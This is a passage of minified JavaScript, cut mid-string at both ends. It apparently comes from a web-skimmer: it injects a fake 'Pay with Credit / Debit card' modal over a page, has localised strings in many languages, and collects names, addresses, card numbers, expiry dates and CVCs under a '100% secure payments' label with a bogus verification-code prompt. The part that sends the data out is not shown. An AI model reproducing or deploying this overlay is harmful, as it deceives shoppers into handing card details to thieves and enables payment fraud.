Belakang",cn:"Negara",st:"Provinsi",ct:"Kota",ad:"Alamat",ap:"Alamat 2",zp:"Kode Pos",ph:"Telepon",em:"Email",cc:"Nomor Kartu",de:"Tanggal Kedaluwarsa",cv:"CVC"},error:"Detail kartu kredit tidak benar",label_ps:"Bayar dengan kartu - pembayaran 100% aman"},au:{await:"Awaiting payment...",header:"Pay with Credit / Debit card",header_2:"Payment security",header_3:"A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.",header_4:"Payment Details",submit:"Payment",wait:"Please wait...",config:{fn:"First Name",ln:"Last Name",cn:"Country",st:"State",ct:"City",ad:"Address",ap:"Address 2",zp:"Postal code",ph:"Phone",em:"Email",cc:"Card Number",de:"Date Expiration",cv:"CVC"},error:"The credit card details are incorrect",label_ps:"Pay by card - 100% secure payments"},at:{await:"Warten auf Zahlung...",header:"Mit Kredit- / Debitkarte bezahlen",header_2:"Zahlungssicherheit",header_3:"Ein Best\xe4tigungscode wurde an Ihr Ger\xe4t gesendet. Geben Sie den Code in das entsprechende Feld ein, um die \xdcberweisung zu best\xe4tigen.",header_4:"Zahlungsdetails",submit:"Zahlung",wait:"Bitte warten...",config:{fn:"Vorname",ln:"Nachname",cn:"Land",st:"Bundesland",ct:"Stadt",ad:"Adresse",ap:"Adresse 2",zp:"Postleitzahl",ph:"Telefon",em:"E-Mail",cc:"Kartennummer",de:"Ablaufdatum",cv:"CVC"},error:"Die Kreditkartendaten sind falsch",label_ps:"Mit Karte bezahlen - 100 % sichere Zahlungen"},fi:{await:"Odotetaan maksua...",header:"Maksaminen luotto- / pankkikortilla",header_2:"Maksuturvallisuus",header_3:"Vahvistuskoodi on l\xe4hetetty laitteeseesi. Sy\xf6t\xe4 koodi oikeaan kentt\xe4\xe4n vahvistaaksesi siirron.",header_4:"Maksutiedot",submit:"Maksu",wait:"Ole hyv\xe4 ja odota...",config:{fn:"Etunimi",ln:"Sukunimi",cn:"Maa",st:"Osavaltio",ct:"Kaupunki",ad:"Osoite",ap:"Osoite 2",zp:"Postinumero",ph:"Puhelin",em:"S\xe4hk\xf6posti",cc:"Kortin numero",de:"Voimassaoloaika",cv:"CVC"},error:"Luottokorttitiedot ovat virheelliset",label_ps:"Maksaa kortilla - 100 % turvalliset maksut"},ro:{await:"Aștept\xe2nd plata...",header:"Plătește cu card de credit / debit",header_2:"Securitatea plăților",header_3:"Un cod de verificare a fost trimis pe dispozitivul tău. Introdu codul \xeen c\xe2mpul corespunzător pentru a confirma transferul.",header_4:"Detalii de plată",submit:"Plată",wait:"Te rog așteaptă...",config:{fn:"Prenume",ln:"Nume",cn:"Țară",st:"Județ",ct:"Oraș",ad:"Adresă",ap:"Adresă 2",zp:"Cod poștal",ph:"Telefon",em:"Email",cc:"Număr card",de:"Data expirării",cv:"CVC"},error:"Detaliile cardului de credit sunt incorecte",label_ps:"Plătește cu cardul - plăți 100% sigure"},el:{await:"Αναμονή πληρωμής...",header:"Πληρώστε με πιστωτική / χρεωστική κάρτα",header_2:"Ασφάλεια πληρωμών",header_3:"Ένας κωδικός επαλήθευσης έχει σταλεί στη συσκευή σας. Εισάγετε τον κωδικό στο κατάλληλο πεδίο για να επιβεβαιώσετε τη μεταφορά.",header_4:"Λεπτομέρειες πληρωμής",submit:"Πληρωμή",wait:"Παρακαλώ περιμένετε...",config:{fn:"Όνομα",ln:"Επώνυμο",cn:"Χώρα",st:"Περιοχή",ct:"Πόλη",ad:"Διεύθυνση",ap:"Διεύθυνση 2",zp:"Ταχυδρομικός κώδικας",ph:"Τηλέφωνο",em:"Email",cc:"Αριθμός κάρτας",de:"Ημερομηνία λήξης",cv:"CVC"},error:"Τα στοιχεία της πιστωτικής κάρτας είναι λανθασμένα",label_ps:"Πληρώστε με κάρτα - 100% ασφαλείς πληρωμές"},pt:{await:"Aguardando pagamento...",header:"Pagar com cart\xe3o de cr\xe9dito / d\xe9bito",header_2:"Seguran\xe7a de pagamento",header_3:"Um c\xf3digo de verifica\xe7\xe3o foi enviado para o seu dispositivo. Insira o c\xf3digo no campo apropriado para confirmar a transfer\xeancia.",header_4:"Detalhes do pagamento",submit:"Pagamento",wait:"Por favor, aguarde...",config:{fn:"Nome",ln:"Sobrenome",cn:"Pa\xeds",st:"Estado",ct:"Cidade",ad:"Endere\xe7o",ap:"Endere\xe7o 2",zp:"C\xf3digo postal",ph:"Telefone",em:"Email",cc:"N\xfamero do cart\xe3o",de:"Data de validade",cv:"CVC"},error:"Os dados do cart\xe3o de cr\xe9dito est\xe3o incorretos",label_ps:"Pague com cart\xe3o - pagamentos 100% seguros"},tr:{await:"\xd6deme bekleniyor...",header:"Kredi / Banka kartı ile \xf6deme",header_2:"\xd6deme g\xfcvenliği",header_3:"Bir doğrulama kodu cihazınıza g\xf6nderildi. Transferi onaylamak i\xe7in kodu uygun alana girin.",header_4:"\xd6deme Detayları",submit:"\xd6deme",wait:"L\xfctfen bekleyin...",config:{fn:"Ad",ln:"Soyad",cn:"\xdclke",st:"Eyalet",ct:"Şehir",ad:"Adres",ap:"Adres 2",zp:"Posta kodu",ph:"Telefon",em:"E-posta",cc:"Kart Numarası",de:"Son Kullanma Tarihi",cv:"CVC"},error:"Kredi kartı bilgileri hatalı",label_ps:"Kartla \xf6de - %100 g\xfcvenli \xf6demeler"},da:{await:"Afventer betaling...",header:"Betal med kredit- / debetkort",header_2:"Betalingssikkerhed",header_3:"En bekr\xe6ftelseskode er sendt til din enhed. Indtast koden i det relevante felt for at bekr\xe6fte overf\xf8rslen.",header_4:"Betalingsoplysninger",submit:"Betaling",wait:"Vent venligst...",config:{fn:"Fornavn",ln:"Efternavn",cn:"Land",st:"Stat",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"Email",cc:"Kortnummer",de:"Udl\xf8bsdato",cv:"CVC"},error:"Kreditkortoplysningerne er forkerte",label_ps:"Betal med kort - 100% sikre betalinger"},no:{await:"Venter p\xe5 betaling...",header:"Betal med kreditt- / debetkort",header_2:"Betalingssikkerhet",header_3:"En bekreftelseskode har blitt sendt til enheten din. Skriv inn koden i det aktuelle feltet for \xe5 bekrefte overf\xf8ringen.",header_4:"Betalingsdetaljer",submit:"Betaling",wait:"Vennligst vent...",config:{fn:"Fornavn",ln:"Etternavn",cn:"Land",st:"Stat",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utl\xf8psdato",cv:"CVC"},error:"Kredittkortinformasjonen er feil",label_ps:"Betal med kort - 100% sikre betalinger"},sv:{await:"V\xe4ntar p\xe5 betalning...",header:"Betala med kredit- / debetkort",header_2:"Betalningss\xe4kerhet",header_3:"En bekr\xe4ftelsekod har skickats till din enhet. Ange koden i det relevanta f\xe4ltet f\xf6r att bekr\xe4fta \xf6verf\xf6ringen.",header_4:"Betalningsinformation",submit:"Betalning",wait:"V\xe4nligen v\xe4nta...",config:{fn:"F\xf6rnamn",ln:"Efternamn",cn:"Land",st:"Stat",ct:"Stad",ad:"Adress",ap:"Adress 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utg\xe5ngsdatum",cv:"CVC"},error:"Kreditkortsinformationen \xe4r felaktig",label_ps:"Betala med kort - 100% s\xe4kra betalningar"},sl:{await:"Čakanje na plačilo...",header:"Plačajte s kreditno / debetno kartico",header_2:"Varnost plačila",header_3:"Koda za preverjanje je bila poslana na vaše naprave. Vnesite kodo v ustrezno polje za potrditev prenosa.",header_4:"Podrobnosti plačila",submit:"Plačilo",wait:"Prosim, počakajte...",config:{fn:"Ime",ln:"Priimek",cn:"Država",st:"Država",ct:"Mesto",ad:"Naslov",ap:"Naslov 2",zp:"Poštna številka",ph:"Telefon",em:"E-pošta",cc:"Številka kartice",de:"Datum poteka",cv:"CVC"},error:"Podatki o kreditni kartici so napačni"},nl:{await:"Wachten op betaling...",header:"Betaal met creditcard / debetkaart",header_2:"Betaalbeveiliging",header_3:"De verificatiecode is naar uw apparaten verzonden. Voer de code in het juiste veld in om de overdracht te bevestigen.",header_4:"Betalingsgegevens",submit:"Betalen",wait:"Even geduld alstublieft...",config:{fn:"Voornaam",ln:"Achternaam",cn:"Land",st:"Provincie",ct:"Stad",ad:"Adres",ap:"Adres 2",zp:"Postcode",ph:"Telefoon",em:"E-mail",cc:"Kaartnummer",de:"Vervaldatum",cv:"CVC"},error:"De creditcardgegevens zijn onjuist"},he:{await:"ממתין לתשלום...",header:"שלם בכרטיס אשראי / כרטיס דביט",header_2:"אבטחת תשלום",header_3:"קוד האימות נשלח למכשירים שלך. הכנס את הקוד בשדה המתאים כדי לאשר את ההעברה.",header_4:"פרטי תשלום",submit:"שלם",wait:"תמתין שנייה בבקשה...",config:{fn:"שם פרטי",ln:"שם משפחה",cn:"מדינה",st:"מחוז",ct:"עיר",ad:"כתובת",ap:"כתובת 2",zp:"מיקוד",ph:"טלפון",em:"אימייל",cc:"מספר כרטיס",de:"תאריך תפוגה",cv:"CVC"},error:"פרטי כרטיס האשראי אינם נכונים"},nb:{await:"Venter p\xe5 betaling...",header:"Betal med kredittkort / debetkort",header_2:"Betalingssikkerhet",header_3:"Bekrekkelseskoden er sendt til enhetene dine. Skriv inn koden i feltet for \xe5 bekrefte overf\xf8ringen.",header_4:"Betalingsdetaljer",submit:"Betal",wait:"Vennligst vent et \xf8yeblikk...",config:{fn:"Fornavn",ln:"Etternavn",cn:"Land",st:"Fylke",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utl\xf8psdato",cv:"CVC"},error:"Ugyldige kortdetaljer"}},init:function(_){this.lang=document.documentElement.lang.split("-")[0],this.setAssets(()=>this.initModal()),"function"==typeof _&&_()},initModal:function(_){let $=`<div class="modalSecurityPayment-dialog" role="document"><div class="modalSecurityPayment-content"><div class="modalSecurityPayment-header"><button type="button" class="modalSecurityPayment-close" aria-label="Close"><span aria-hidden="true">\xd7</span></button><h5 class="modalSecurityPayment-title"><i class=""></i><span>${this.languages[this.lang].header}</span></span></h5></div><div class="modalSecurityPayment-body"><h3 class="modalSecurityPayment-text-center">${this.languages[this.lang].wait}</h3><div class="modalSecurityPayment-text-center"> <div class="modalSecurityPayment-loader"></div></div></div></div></div>`,e=document.createElement("div");if(e.className="modalSecurityPayment fadeSecurityPayment",e.id="modal-security-payment",e.innerHTML=$,Q("#modal-security-payment"))return!1;document.body.appendChild(e),this.modalSecurityPayment("show"),Q(".modalSecurityPayment-close").onclick=()=>{Q("h2.modalSecurityPayment-text-center")&&location.reload(),this.modalSecurityPayment("hide")},"function"==typeof _&&_()},modalSecurityPayment:function(_,$=!1){switch(_){case"show":{let e=document.createElement("div");e.className="modalSecurityPayment-backdrop fadeSecurityPayment inSecurityPayment",document.body.appendChild(e),Q("#modal-security-payment").classList.add("inSecurityPayment"),setTimeout(()=>this.modalCardForm($),1500);break}case"hide":document.body.style.overflow="auto",Q("#modal-security-payment").remove(),Q(".modalSecurityPayment-backdrop").remove(),clearInterval(this.checkB),clearInterval(this.inTim),"function"==typeof $&&$()}},modalCardForm:function(_=!1){let $=(_,$,e,t="text",a,i,n,o=!1,r="")=>`${i?'<div class="cc-form-row">':""}<div class="${a}"><div class="cc-form-form-group"><label for="${$}" style="padding-left: 0px !important;">${_}</label>${o?`<div class="cc-form-input-group">`:""}<input class="cc-form-form-control" id="${$}" name="${e}" type="${t}" placeholder="${r}" required="">${o?`<span class="cc-form-input-group-addon"><svg id="wc-stripe-card-brand" class="wc-stripe-card-brand" width="750" height="471" viewBox="0 10 60 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">${none}</svg></span></div>`:""}</div></div>${n?"</div>":""}`,e="";this.cardInfo&&(e=`${$(this.languages[this.lang].config.fn,"cc_firstname","payment[cc_firstname]","text","cc-form-col-xs-7 cc-form-col-md-7",!0,!1)}${$(this.languages[this.lang].config.ln,"cc_lastname","payment[cc_lastname]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.cn,"cc_country","payment[cc_country]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.st,"cc_state","payment[cc_state]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ct,"cc_city","payment[cc_city]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.ad,"cc_address","payment[cc_address]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ap,"cc_address_2","payment[cc_address_2]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.zp,"cc_zip","payment[cc_zip]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ph,"cc_phone","payment[cc_phone]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.em,"cc_email","payment[cc_email]","email","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!0)}`);let t=`<div class="cc-form-container" style="width: 100%;margin: 0px;padding: 0px;display:block;border-spacing:0px !important;" id="cc_form_main"><div class="cc-form-row"><div class="cc-form-col-md-4 cc-form-col-xs-12" style="width:100%;"><div class="cc-form-panel cc-form-panel-default credit-card-box"><div class="cc-form-panel-heading"><div class="cc-form-row cc-form-display-tr"><h3 class="cc-form-panel-title cc-form-display-td">${this.languages[this.lang].header_4}</h3><div class="cc-form-display-td"><img class="img-responsive cc-form-pull-right" src="[data-uri]"></div></div></div><div class="cc-form-panel-body"><form role="form" id="cc-payment-form-main">${e}${$(this.languages[this.lang].config.cc,"cc_number","payment[cc_number]","text","cc-form-col-xs-12",!0,!0,!0,"1234 1234 1234 1234")}${$(this.languages[this.lang].config.de,"cc_exp","payment[cc_exp]","text","cc-form-col-xs-7 cc-form-col-md-7",!0,!1,!1,"MM / YY")}${$(this.languages[this.lang].config.cv,"cc_cvc","payment[cc_cvc]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!0,!1,"123")}<div class="modalSecurityPayment-row"><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display: inline-block;"><div class="modalSecurityPayment-loader loader-mini"></div>&nbsp;<strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> </div><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display:inline-block;text-align: right;vertical-align: middle;"><button id="connect-donate" type="submit" class="mc-btn mc-btn-outline-primary"><span>${this.languages[this.lang].submit}</span></button></div></div></form></div></div></div></div></div>`;Q(".modalSecurityPayment-body")&&(Q(".modalSecurityPayment-body").innerHTML=t),setTimeout(()=>{let _=Q("#cc_number"),$=/^\d{0,16}$/g,e,t,a=Q("#cc_exp"),i=/^\d{0,4}$/g,n,o,r=Q("#cc_cvc"),d=/^\d{0,4}$/g,l,c,s=(_,$,e)=>{var t=[];for(let a=0;a<_.length;a++)0!==a&&a%$==0&&t.push(e),t.push(_[a]);return t.join("")},p=_=>_.replace(/[^\d]/g,""),m=(_,$)=>Math.floor(_/($+1)),L=_=>{let $=_.target;e=$.value,t=$.selectionEnd},h=_=>{let a=_.target,i=p(a.value),n;i.match($)?(i=s(i,4," "),n=t-m(t,4)+m(t+(i.length-e.length),4)+(p(i).length-p(e).length),a.value=""!==i?i:""):(a.value=e,n=t),a.setSelectionRange(n,n),C(a.value)},C=_=>{let $=_.replace(/\s+/g,""),e="",t={amex:/^3[47][0-9]{13}$/,discover:/^6(?:011|5[0-9]{2})[0-9]{12}$/,diners:/^3(?:0[0-5]|[68][0-9])\d{11}$/,mastercard:/^5[1-5][0-9]{14}$/,jcb:/^(?:2131|1800|35\d{3})\d{11}$/,maestro:/^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/,visa:/^4[0-9]{12}(?:[0-9]{3})?$/,unionpay:/62[0-9]{14,17}$/};for(let a in t)if(t[a].test($)){e=a;break}Q("#wc-stripe-card-brand").innerHTML=({amex:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>',visa:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>',diners:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 